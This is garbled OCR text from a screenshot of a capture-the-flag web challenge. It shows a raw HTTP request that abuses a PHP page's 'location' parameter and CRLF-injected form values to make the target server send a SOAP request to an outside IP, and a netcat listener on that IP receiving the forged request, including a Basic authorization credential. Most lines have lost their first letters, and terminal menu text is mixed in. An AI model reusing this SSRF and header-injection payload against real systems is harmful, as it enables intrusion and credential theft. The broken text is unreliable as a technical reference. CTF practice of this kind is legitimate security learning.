 Raw Hex
OST /h4d333333.php?location=http://111.230.38.159:7777 HTTP/1.1
ost: 80-53382c55-5abd-4a9e-aa5d-ca0dbbfee0b5.challenge.ctfplus.cn
ontent-Length: 31
ragma: no-cache
ache-Control: no-cache
rigin: http://80-53382c55-5abd-4a9e-aa5d-ca0dbbfee0b5.challenge.ctfplus.cn
ontent-Type: application/x-www-form-urlencoded
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
afari/537.36 Edg/130.0.0.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
ned-exchange;v=b3;q=0.7
eferer:
ttp://80-53382c55-5abd-4a9e-aa5d-ca0dbbfee0b5.challenge.ctfplus.cn/h4d333333.php?location=http://111.230.38.15
:7777
ccept-Encoding: gzip, deflate, br
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
onnection: close
ser=aaaa%0D%0Abbbb%0D%0A%0D%0A
会话 服务器 工具 游戏 我的会话 视图 分屏 多重执行 隧道 包 设置 帮助
快速连接...
2. root
3. root
/root/
名称
..
ARL
CoNote
data
demo_flask
ehole_linux
Fscan
gotohttp_cli_arm64
HVV
java
JNDI
远程监控
跟随终端目录
http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingSt
as.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:calculator/
</SOAP-ENV:Envelope>
^C
root@VM-20-14-ubuntu:~# ^C
root@VM-20-14-ubuntu:~# ^C
root@VM-20-14-ubuntu:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 222.186.59.99 42674
POST / HTTP/1.1
Host: 111.230.38.159:7777
Connection: Keep-Alive
User-Agent: aaaa
bbbb
's Chrome
Content-Type: text/xml; charset=utf-8
SOAPAction: "hahaha#calculator"
Content-Length: 376
Authorization: Basic Z3Vlc3Q6Z3VlZWVlZXN0ISEhIQ==
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/
mlns:ns1="hahaha" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingSt
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: